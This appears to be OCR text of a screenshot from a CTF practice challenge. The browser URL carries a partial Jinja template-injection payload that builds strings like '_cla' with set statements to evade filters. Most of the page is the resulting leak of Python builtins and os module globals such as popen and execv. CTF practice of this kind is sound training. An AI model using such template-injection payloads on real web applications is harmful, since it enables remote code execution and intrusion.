 不安全 challenge.qsnctf.com:32114/?note={%%20set%20a=%27_%27%20%}%20%20%20%20%20%20%20%20%20{%%20set%20b=%27_cla%27%
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密/... Lovelymem - CSDN... 其他书签
<class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>,
'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class
'UnicodeWarning'>, 'BytesWarning': <class 'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError':
<class 'BrokenPipeError'>, 'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>,
'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>, 'NotADirectoryError':
<class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'open':
<built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2023 Python Software Foundation. All Rights Reserved. Copyright (c) 2000
BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved.,
'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text,
'help': Type help() for interactive help, or help(object) for help about object.}, 'abc': <module 'abc' from '/usr/local/lib/python3.8/abc.py'>, 'sys': <module 'sys' (built-in)>, 'st': <module 'stat' from '/usr/local/lib/python3.8/
stat.py'>, '_check_methods': <function _check_methods at 0x7fdc4f77fca0>, '__all__': ['altsep', 'curdir', 'pardir', 'sep', 'pathsep', 'linesep', 'defpath', 'name', 'path', 'devnull', 'SEEK_SET', 'SEEK_CUR', 'SEEK_END', 'fsencode',
'fsdecode', 'get_exec_path', 'fdopen', 'popen', 'extsep', '_exit', 'CLD_CONTINUED', 'CLD_DUMPED', 'CLD_EXITED', 'CLD_TRAPPED', 'DirEntry', 'EX_CANTCREAT', 'EX_CONFIG', 'EX_DATAERR', 'EX_IOERR', 'EX_NOHOST',
'EX_NOINPUT', 'EX_NOPERM', 'EX_NOUSER', 'EX_OK', 'EX_OSERR', 'EX_OSFILE', 'EX_PROTOCOL', 'EX_SOFTWARE', 'EX_TEMPFAIL', 'EX_UNAVAILABLE', 'EX_USAGE', 'F_LOCK', 'F_OK', 'F_TEST', 'F_TLOCK', 'F_ULOCK',
'GRND_NONBLOCK', 'GRND_RANDOM', 'MFD_ALLOW_SEALING', 'MFD_CLOEXEC', 'MFD_HUGETLB', 'MFD_HUGE_16GB', 'MFD_HUGE_16MB', 'MFD_HUGE_1GB', 'MFD_HUGE_1MB', 'MFD_HUGE_256MB', 'MFD_HUGE_2GB',
'MFD_HUGE_2MB', 'MFD_HUGE_32MB', 'MFD_HUGE_512KB', 'MFD_HUGE_512MB', 'MFD_HUGE_64KB', 'MFD_HUGE_8MB', 'MFD_HUGE_MASK', 'MFD_HUGE_SHIFT', 'NGROUPS_MAX', 'O_ACCMODE', 'O_APPEND',
'O_ASYNC', 'O_CLOEXEC', 'O_CREAT', 'O_DIRECT', 'O_DIRECTORY', 'O_DSYNC', 'O_EXCL', 'O_LARGEFILE', 'O_NDELAY', 'O_NOATIME', 'O_NOCTTY', 'O_NOFOLLOW', 'O_NONBLOCK', 'O_PATH', 'O_RDONLY', 'O_RDWR',
'O_RSYNC', 'O_SYNC', 'O_TMPFILE', 'O_TRUNC', 'O_WRONLY', 'POSIX_FADV_DONTNEED', 'POSIX_FADV_NOREUSE', 'POSIX_FADV_NORMAL', 'POSIX_FADV_RANDOM', 'POSIX_FADV_SEQUENTIAL', 'POSIX_FADV_WILLNEED',
'POSIX_SPAWN_CLOSE', 'POSIX_SPAWN_DUP2', 'POSIX_SPAWN_OPEN', 'PRIO_PGRP', 'PRIO_PROCESS', 'PRIO_USER', 'P_ALL', 'P_PGID', 'P_PID', 'RTLD_DEEPBIND', 'RTLD_GLOBAL', 'RTLD_LAZY', 'RTLD_LOCAL',
'RTLD_NODELETE', 'RTLD_NOLOAD', 'RTLD_NOW', 'RWF_DSYNC', 'RWF_HIPRI', 'RWF_NOWAIT', 'RWF_SYNC', 'R_OK', 'SCHED_BATCH', 'SCHED_FIFO', 'SCHED_IDLE', 'SCHED_OTHER', 'SCHED_RESET_ON_FORK', 'SCHED_RR',
'SEEK_DATA', 'SEEK_HOLE', 'ST_APPEND', 'ST_MANDLOCK', 'ST_NOATIME', 'ST_NODEV', 'ST_NODIRATIME', 'ST_NOEXEC', 'ST_NOSUID', 'ST_RDONLY', 'ST_RELATIME', 'ST_SYNCHRONOUS', 'ST_WRITE', 'TMP_MAX',
'WCONTINUED', 'WCOREDUMP', 'WEXITED', 'WEXITSTATUS', 'WIFCONTINUED', 'WIFEXITED', 'WIFSIGNALED', 'WIFSTOPPED', 'WNOHANG', 'WNOWAIT', 'WSTOPPED', 'WSTOPSIG', 'WTERMSIG', 'WUNTRACED', 'W_OK',
'XATTR_CREATE', 'XATTR_REPLACE', 'XATTR_SIZE_MAX', 'X_OK', 'abort', 'access', 'chdir', 'chmod', 'chown', 'chroot', 'close', 'closerange', 'confstr', 'confstr_names', 'copy_file_range', 'cpu_count', 'ctermid', 'device_encoding',
'dup', 'dup2', 'environ', 'error', 'execv', 'execve', 'fchdir', 'fchmod', 'fchown', 'fdatasync', 'fork', 'forkpty', 'fpathconf', 'fspath', 'fstat', 'fstatvfs', 'fsync', 'ftruncate', 'get_blocking', 'get_inheritable', 'get_terminal_size', 'getcwd',